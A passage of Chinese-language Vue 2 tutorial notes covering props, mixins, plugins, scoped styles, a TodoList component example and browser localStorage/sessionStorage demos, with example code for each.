        <!-- 接收到的值是不允许修改的，需要赋值给data里的属性，然后修改 -->

        <button @click="updateAge">尝试修改收到的年龄</button>

    </div>

</template>

<script>

    export default {

        name:'Student',

        data() {

            console.log(this)

            return {

                msg:'我是一个尚硅谷的学生',

                myAge:this.age//props的优先级最高，此时已经接受的peops的值

            }

        },

        methods: {

            updateAge(){

                this.myAge++

            }

        },

        //简单声明接收

        // props:['name','age','sex']

        //接收的同时对数据进行类型限制

        /* props:{

            name:String,

            age:Number,

            sex:String

        } */

        //接收的同时对数据：进行类型限制+默认值的指定+必要性的限制

        props:{

            name:{

                type:String, //name的类型是字符串

                required:true, //name是必要的

            },

            age:{

                type:Number,

                default:18 //默认值

            },

            sex:{

                type:String,

                required:true

            }

        }

    }

</script>

·App.vue

<template>

    <div>

        <!-- props发送数据 -->

        <!-- :age加上冒号，发送的就是number的18，因为里面不是字符串而是表达式 -->

        <!-- 不能传key、ref等关键字 -->

        <Student name="李四" sex="女" :age="18"/>

    </div>

</template>

<script>

    import Student from './components/Student'

    export default {

        name:'App',

        components:{Student}

    }

</script>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App)

})

## mixin(混入)

·功能

- 可以把多个组件共用的配置提取成一个混入对象

·使用方式

- 第一步定义混合

-- {

data(){....},

methods:{....}

....

}

- 第二步使用混入

-- 全局混入：Vue.mixin(xxx)

-- 局部混入：mixins:['xxx']

·目录结构



·School.vue

<template>

    <div>

        <h2 @click="showName">学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

    </div>

</template>

<script>

    //引入一个混入

    import {hunhe,hunhe2} from '../mixin'

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷',

                address:'北京',

                x:666

            }

        },

        //使用混入

        mixins:[hunhe,hunhe2],

    }

</script>

·Student.vue

<template>

    <div>

        <h2 @click="showName">学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

    </div>

</template>

<script>

    import {hunhe} from '../mixin'

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男'

            }

        },

        mixins:[hunhe]

    }

</script>

·App.vue

<template>

    <div>

        <School/>

        <hr>

        <Student/>

    </div>

</template>

<script>

    import School from './components/School'

    import Student from './components/Student'

    export default {

        name:'App',

        components:{School,Student}

    }

</script>

·mixin.js

//创建需要混入的配置对象并暴露

export const hunhe = {

    methods: {

        showName(){

            alert(this.name)

        }

    },

    mounted() {

        console.log('你好啊！')

    },

}

export const hunhe2 = {

    //如果原本就配置有data属性，再混入data属性，就会将属性整合到一起

    //如果有相同的属性，则使用原文件的属性值

    data() {

        return {

            x:100,

            y:200

        }

    },

}

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//全局混入,所有的vc和vm都会引入这些配置

// import {hunhe,hunhe2} from './mixin'

//关闭Vue的生产提示

Vue.config.productionTip = false

//使用混入

// Vue.mixin(hunhe)

// Vue.mixin(hunhe2)

//创建vm

new Vue({

    el:'#app',

    render: h => h(App)

})

## 插件

·功能

- 用于增强Vue

·本质

- 包含install方法的一个对象，install的第一个参数是Vue，第二个以后的参数是插件使用者传递的数据

·定义插件

对象.install = function (Vue, options) {

    // 1. 添加全局过滤器

    Vue.filter(....)

    // 2. 添加全局指令

    Vue.directive(....)

    // 3. 配置全局混入(合)

    Vue.mixin(....)

    // 4. 添加实例方法

    Vue.prototype.$myMethod = function () {...}

    Vue.prototype.$myProperty = xxxx

}

·使用插件

- Vue.use()

·目录结构



·School.vue

<template>

    <div>

        <!-- 使用全局过滤器 -->

        <h2>学校名称：{{name | mySlice}}</h2>

        <h2>学校地址：{{address}}</h2>

        <button @click="test">点我测试一个hello方法</button>

    </div>

</template>

<script>

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷atguigu',

                address:'北京',

            }

        },

        methods: {

            test(){

                this.hello()

            }

        },

    }

</script>

·Student.vue

<template>

    <div>

        <h2>学生姓名：{{name}}</h2>

        <h2>学生性别：{{sex}}</h2>

        <!-- 使用全局指令 -->

        <input type="text" v-fbind:value="name">

    </div>

</template>

<script>

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男'

            }

        },

    }

</script>

·App.vue

<template>

    <div>

        <School/>

        <hr>

        <Student/>

    </div>

</template>

<script>

    import School from './components/School'

    import Student from './components/Student'

    export default {

        name:'App',

        components:{School,Student}

    }

</script>

·plugins.js

export default {

    install(Vue,x,y,z){

        console.log(x,y,z);//输出传递过来的参数

        //全局过滤器

        Vue.filter('mySlice',function(value){

            return value.slice(0,4)

        })

        //定义全局指令

        Vue.directive('fbind',{

            //指令与元素成功绑定时（一上来）

            bind(element,binding){

                element.value = binding.value

            },

            //指令所在元素被插入页面时

            inserted(element,binding){

                element.focus()

            },

            //指令所在的模板被重新解析时

            update(element,binding){

                element.value = binding.value

            }

        })

        //定义混入

        Vue.mixin({

            data() {

                return {

                    x:100,

                    y:200

                }

            },

        })

        //给Vue原型上添加一个方法（vm和vc就都能用了）

        Vue.prototype.hello = ()=>{alert('你好啊')}

    }

}

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入插件

import plugins from './plugins'

//关闭Vue的生产提示

Vue.config.productionTip = false

//应用（使用）插件，第二个以后的参数是插件使用者传递的数据

Vue.use(plugins,1,2,3)

//创建vm

new Vue({

    el:'#app',

    render: h => h(App)

})

## scoped样式

·作用

- 让样式在局部生效，防止冲突

·写法

- <style scoped>

·School.vue

<template>

    <div class="demo">

        <h2 class="title">学校名称：{{name}}</h2>

        <h2>学校地址：{{address}}</h2>

    </div>

</template>

<script>

    export default {

        name:'School',

        data() {

            return {

                name:'尚硅谷atguigu',

                address:'北京',

            }

        }

    }

</script>

<!--添加scoped，表示只有本文件能使用该样式-->

<style scoped>

    .demo{

        background-color: skyblue;

    }

</style>

·Student.vue

<template>

    <div class="demo">

        <h2 class="title">学生姓名：{{name}}</h2>

        <h2 class="atguigu">学生性别：{{sex}}</h2>

    </div>

</template>

<script>

    export default {

        name:'Student',

        data() {

            return {

                name:'张三',

                sex:'男'

            }

        }

    }

</script>

<!--使用less语法，需要先安装7版本less-loader模块,cnpm i less-loader@7 --save，如果报错则使用npm install less -–save-dev-->

<style lang="less" scoped>

    .demo{

        background-color: pink;

        .atguigu{

            font-size: 40px;

        }

    }

</style>

·App.vue

<template>

    <div>

        <h1 class="title">你好啊</h1>

        <School/>

        <Student/>

    </div>

</template>

<script>

    import Student from './components/Student'

    import School from './components/School'

    export default {

        name:'App',

        components:{School,Student}

    }

</script>

<!--一般不会再App的样式里写scoped-->

<style scoped>

    .title{

        color: red;

    }

</style>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App)

})

## TodoList案例

·效果



·组件化编码流程（通用）

- 实现静态组件

-- 抽取组件，使用组件实现静态页面效果

- 展示动态数据

-- 数据的类型、名称是什么？

-- 数据保存在哪个组件？

- 交互——从绑定事件监听开始

·前期准备

- 安装nanoid模块

-- npm i nanoid --save

·目录结构



·MyFooter.vue

<template>

    <!-- 如果总数为0则不显示 -->

    <div class="todo-footer" v-show="total">

        <label>

        <!-- 写法1,如果已完成等于全部,则勾选,绑定change事件,实现全选功能 -->

        <!-- <input type="checkbox" :checked="isAll" @change="checkAll"/> -->

        <!-- 写法2,双向数据绑定,但是计算属性要设置set方法 -->

        <input type="checkbox" v-model="isAll"/>

        </label>

        <span>

        <!-- 将获取的数据插入 -->

        <span>已完成{{doneTotal}}</span> / 全部{{total}}

        </span>

        <!-- 绑定点击事件 -->

        <button class="btn btn-danger" @click="clearAll">清除已完成任务</button>

    </div>

</template>

<script>

export default {

    name:"Footer",

    //声明接收数据

    props:["todos","checkAllTodo","clearAllTodo"],

    //计算属性

    computed:{

        //计算所有数量

        total(){

            return this.todos.length;

        },

        //计算已完成的数量

        doneTotal(){

            //使用reduce方法进行条件统计数组

            //第一个参数是回调函数,数组长度是几,该回调函数就调用几次,第一个参数是上一次的统计值,第二个参数是当前遍历的数组值

            //第二个参数是统计的初始值

            return this.todos.reduce((pre,current)=>{

                // if(current.done){

                //  return pre+1;//如果勾选,pre+1

                // }

                // return pre;//未勾选,返回pre

                return current.done ? pre+1 : pre;

            },0);

        },

        //写法1,计算是否全部完成

        // isAll(){

        //  //如果已完成等于总数,并且总是大于0

        //  return this.doneTotal === this.total && this.total > 0;

        // }

        //写法2,计算是否全部完成

        isAll:{

            get(){

                return this.doneTotal === this.total && this.total > 0;

            },

            //参数是勾选状态

            set(value){

                this.checkAllTodo(value);

            }

        }

    },

    methods: {

        //写法1,实现全选功能

        // checkAll(e){

        //  //获取选中状态

        //  // console.log(e.target.checked);

        //  //将选中状态通过addTodo函数传给app组件

        //  this.checkAllTodo(e.target.checked);

        // }

        //清空选中todo

        clearAll(){

            if(confirm("确定删除吗?")){

                this.clearAllTodo();

            }

        }

    },

}

</script>

<style scoped>

    /*footer*/

    .todo-footer {

    height: 40px;

    line-height: 40px;

    padding-left: 6px;

    margin-top: 5px;

    }

    .todo-footer label {

    display: inline-block;

    margin-right: 20px;

    cursor: pointer;

    }

    .todo-footer label input {

    position: relative;

    top: -1px;

    vertical-align: middle;

    margin-right: 5px;

    }

    .todo-footer button {

    float: right;

    margin-top: 5px;

    }

</style>

·MyHeader.vue

<template>

    <div class="todo-header">

        <!-- 写法1，添加回车响应事件，并进行双向绑定 -->

        <input type="text" placeholder="请输入你的任务名称，按回车键确认" @keyup.enter="add" v-model="title"/>

        <!-- 写法2添加回车响应事件 -->

        <!-- <input type="text" placeholder="请输入你的任务名称，按回车键确认" @keyup.enter="add"/> -->

    </div>

</template>

<script>

//引入nanoid模块

import {nanoid} from "nanoid";

export default {

    name:"Header",

    data(){

        return{

            title:""

        }

    },

    //声明接收数据

    props:["addTodo"],

    methods:{

        //写法1，双向绑定

        add(){

            if(!this.title.trim()) return alert("输入不能为空");//如果输入为空,结束

            //获取输入信息

            // console.log(this.title);

            //调用nanoid,将用户的输入包装成一个todo对象

            const todoObj = {id:nanoid(),title:this.title.trim(),done:false};

            //查看todo对象是否正确

            // console.log(todoObj);

            //将todoObj通过addTodo函数传给app组件

            this.addTodo(todoObj);

            //清空输入框

            this.title = "";

        }

        //写法2

        // add(e){

        //  if(!e.target.value.trim()) return alert("输入不能为空");//如果输入为空,结束

        //  //获取输入信息

        //  // console.log(e.target.value);

        //  //调用nanoid,将用户的输入包装成一个todo对象

        //  const todoObj = {id:nanoid(),title:e.target.value.trim(),done:false};

        //  //查看todo对象是否正确

        //  // console.log(todoObj);

        //  //将todoObj通过addTodo函数传给app组件

        //  this.addTodo(todoObj);

        //  //清空输入框

        //  e.target.value = "";

        // }

    }

}

</script>

<style scoped>

    /*header*/

    .todo-header input {

    width: 560px;

    height: 28px;

    font-size: 14px;

    border: 1px solid #ccc;

    border-radius: 4px;

    padding: 4px 7px;

    }

    .todo-header input:focus {

    outline: none;

    border-color: rgba(82, 168, 236, 0.8);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

    }

</style>

·MyItem.vue

<template>

    <li>

        <label>

            <!-- 写法1.设置是否勾选,并绑定点击事件,改变勾选状态,并将id传递给事件回调函数 -->

            <!-- <input type="checkbox" :checked="todo.done" @click="handleCheck(todo.id)"/> -->

            <!-- 写法2.设置是否勾选,并绑定change事件,改变勾选状态,并将id传递给事件回调函数 -->

            <input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)"/>

            <!-- 写法3.使用双向绑定设置是否勾选,但不建议这么写 -->

<!--             <input type="checkbox" v-model="todo.done"/> -->

            <!-- 将数据插入 -->

            <span>{{todo.title}}</span>

        </label>

        <!-- 绑定点击响应事件,并将id传入 -->

        <button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>

    </li>

</template>

<script>

export default {

    name:"Item",

    //声明接收数据

    props:["todo","checkTodo","deleteTodo"],

    methods:{

        //设置勾选状态

        handleCheck(id){

            //获取所点击todo的id值

            // console.log(id);

            //将id通过checkTodo函数传给app组件

            this.checkTodo(id);

        },

        //删除todo

        handleDelete(id){

            if(confirm("确定删除吗?")){

                //将id通过deleteTodo函数传给app组件

                this.deleteTodo(id);

            }

        }

    },

    mounted() {

        // console.log(this.todo);

    },

}

</script>

<style spoted>

    /*item*/

    li {

    list-style: none;

    height: 36px;

    line-height: 36px;

    padding: 0 5px;

    border-bottom: 1px solid #ddd;

    }

    li label {

    float: left;

    cursor: pointer;

    }

    li label li input {

    vertical-align: middle;

    margin-right: 6px;

    position: relative;

    top: -1px;

    }

    li .btn {

    float: right;

    display: none;

    margin-top: 3px;

    }

    li:before {

    content: initial;

    }

    li:last-child {

    border-bottom: none;

    }

    /* 鼠标悬停li时,修改背景颜色 */

    li:hover{

        background-color: #e9e9e9;

    }

    /* 鼠标悬停li时,操作li的button */

    li:hover button{

        display: block;

    }

</style>

·MyList.vue

<template>

    <ul class="todo-main">

        <!-- 遍历数组,:key要写 -->

        <!-- 将数据传给item组件,并将checkTodo和deleteTodo函数传给MyItem组件 -->

        <MyItem v-for="todoObj in todos" :key="todoObj.id" :todo="todoObj" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>

    </ul>

</template>

<script>

//引入组件

import MyItem from "./MyItem.vue";

export default {

    name:"List",

    //注册组件

    components:{MyItem},

    //声明接收数据

    props:["todos","checkTodo","deleteTodo"]

}

</script>

<style scoped>

    /*main*/

    .todo-main {

    margin-left: 0px;

    border: 1px solid #ddd;

    border-radius: 2px;

    padding: 0px;

    }

    .todo-empty {

    height: 40px;

    line-height: 40px;

    border: 1px solid #ddd;

    border-radius: 2px;

    padding-left: 5px;

    margin-top: 10px;

    }

</style>

·App.vue

<template>

    <div id="root">

    <div class="todo-container">

        <div class="todo-wrap">

        <!-- 将addTodo函数传给header组件 -->

        <MyHeader :addTodo="addTodo"/>

        <!-- 将todos数据传给list组件,并将checkTodo和deleteTodo函数传给MyList组件 -->

        <MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>

        <!-- 将todos数据传给MyFooter组件 -->

        <MyFooter :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"/>

        </div>

    </div>

    </div>

</template>

<script>

//引入组件

import MyHeader from "./components/MyHeader.vue";

import MyList from "./components/MyList.vue";

import MyFooter from "./components/MyFooter.vue";

export default {

    name:"App",

    //注册组件

    components:{MyHeader,MyList,MyFooter},

    //初始化数据

    data(){

        return{

            todos:[

                //done标识是否完成

                {id:"0001",title:"吃饭",done:false},

                {id:"0002",title:"睡觉",done:true},

                {id:"0003",title:"打豆豆",done:false}

            ]

        }

    },

    methods:{

        //接收header传过来的数据,添加todo

        addTodo(todoObj){

            // console.log("我是app组件,我收到了数据",todoObj);

            //将接收到的数据添加到数组

            this.todos.unshift(todoObj);

        },

        //接收Item传过来的数据,改变勾选状态

        checkTodo(id){

            //遍历数组,根据id值找到对应的todo

            this.todos.forEach((todo)=>{

                if(todo.id === id){//找到todo

                    todo.done = !todo.done;//改变done的勾选状态

                }

            })

        },

        //接收Item传过来的数据,删除todo

        deleteTodo(id){

            //根据id值过滤掉要删除的todo

            this.todos = this.todos.filter(todo => todo.id !== id)

        },

        //接收footer传过来的数据,实现全选/全不选功能

        checkAllTodo(done){

            //遍历数组,把done改成全选或全不选

            this.todos.forEach((todo)=>{

                todo.done = done;

            })

        },

        //接收footer传过来的通知,清除所有已经完成的todo

        clearAllTodo(){

            //过滤数组,把done为true的清除

            this.todos = this.todos.filter(todo => !todo.done);

        }

    }

}

</script>

<style>

    /*base*/

    body {

    background: #fff;

    }

    .btn {

    display: inline-block;

    padding: 4px 12px;

    margin-bottom: 0;

    font-size: 14px;

    line-height: 20px;

    text-align: center;

    vertical-align: middle;

    cursor: pointer;

    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

    border-radius: 4px;

    }

    .btn-danger {

    color: #fff;

    background-color: #da4f49;

    border: 1px solid #bd362f;

    }

    .btn-danger:hover {

    color: #fff;

    background-color: #bd362f;

    }

    .btn:focus {

    outline: none;

    }

    .todo-container {

    width: 600px;

    margin: 0 auto;

    }

    .todo-container .todo-wrap {

    padding: 10px;

    border: 1px solid #ddd;

    border-radius: 5px;

    }

</style>

### 案例总结

·组件化编码流程

- 拆分静态组件

-- 组件要按照功能点拆分，命名不要与html元素冲突。



- 实现动态组件

-- 考虑好数据的存放位置，数据是一个组件在用，还是一些组件在用

--- 一个组件在用：放在组件自身即可

--- 一些组件在用：放在他们共同的父组件上（状态提升）

- 实现交互：从绑定事件开始。

·props适用于

- 父组件 ==> 子组件 通信

- 子组件 ==> 父组件 通信（要求父先给子一个函数）



·使用v-model时要切记

- v-model绑定的值不能是props传过来的值，因为props是不可以修改的！

·props传过来的若是对象类型的值，修改对象中的属性时Vue不会报错，但不推荐这样做

## 浏览器本地存储

### webStorage

·存储内容大小一般支持5MB左右（不同浏览器可能还不一样）

·浏览器端通过 Window.sessionStorage 和 Window.localStorage 属性来实现本地存储机制。

·相关API

- xxxxxStorage.setItem('key', 'value');

--该方法接受一个键和值作为参数，会把键值对添加到存储中，如果键名存在，则更新其对应的值

- xxxxxStorage.getItem('person');

-- 该方法接受一个键名作为参数，返回键名对应的值

- xxxxxStorage.removeItem('key');

-- 该方法接受一个键名作为参数，并把该键名从存储中删除。

- xxxxxStorage.clear()

-- 该方法会清空存储中的所有数据。

·备注

- SessionStorage存储的内容会随着浏览器窗口关闭而消失。

- LocalStorage存储的内容，需要手动清除才会消失。

- xxxxxStorage.getItem(xxx)如果xxx对应的value获取不到，那么getItem的返回值是null。

- JSON.parse(null)的结果依然是null。

### localStorage

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>localStorage</title>

    </head>

    <body>

        <h2>localStorage</h2>

        <button onclick="saveData()">点我保存一个数据</button>

        <button onclick="readData()">点我读取一个数据</button>

        <button onclick="deleteData()">点我删除一个数据</button>

        <button onclick="deleteAllData()">点我清空一个数据</button>

        <script type="text/javascript" >

            let p = {name:'张三',age:18}

            //保存数据

            function saveData(){

                localStorage.setItem('msg','hello!!!')

                localStorage.setItem('msg2',666)//数值类型会转换成字符串类型

                localStorage.setItem('person',JSON.stringify(p))

            }

            //读取数据

            function readData(){

                console.log(localStorage.getItem('msg'))

                console.log(localStorage.getItem('msg2'))

                const result = localStorage.getItem('person')

                console.log(JSON.parse(result))

                // console.log(localStorage.getItem('msg3'))//null

            }

            //删除数据

            function deleteData(){

                localStorage.removeItem('msg2')

            }

            //清空数据

            function deleteAllData(){

                localStorage.clear()

            }

        </script>

    </body>

</html>

### sessionStorage

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>sessionStorage</title>

    </head>

    <body>

        <h2>sessionStorage</h2>

        <button onclick="saveData()">点我保存一个数据</button>

        <button onclick="readData()">点我读取一个数据</button>

        <button onclick="deleteData()">点我删除一个数据</button>

        <button onclick="deleteAllData()">点我清空一个数据</button>

        <script type="text/javascript" >

            let p = {name:'张三',age:18}

            function saveData(){

                sessionStorage.setItem('msg','hello!!!')

                sessionStorage.setItem('msg2',666)

                sessionStorage.setItem('person',JSON.stringify(p))

            }

            function readData(){

                console.log(sessionStorage.getItem('msg'))

                console.log(sessionStorage.getItem('msg2'))

                const result = sessionStorage.getItem('person')

                console.log(JSON.parse(result))

                // console.log(sessionStorage.getItem('msg3'))

            }

            function deleteData(){

                sessionStorage.removeItem('msg2')

            }

            function deleteAllData(){

                sessionStorage.clear()

            }

        </script>

    </body>

</html>

## TodoList本地存储

·要修改的文件



<template>

    <div id="root">

        <div class="todo-container">

            <div class="todo-wrap">

                <MyHeader :addTodo="addTodo"/>

                <MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>

                <MyFooter :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"/>

            </div>

        </div>

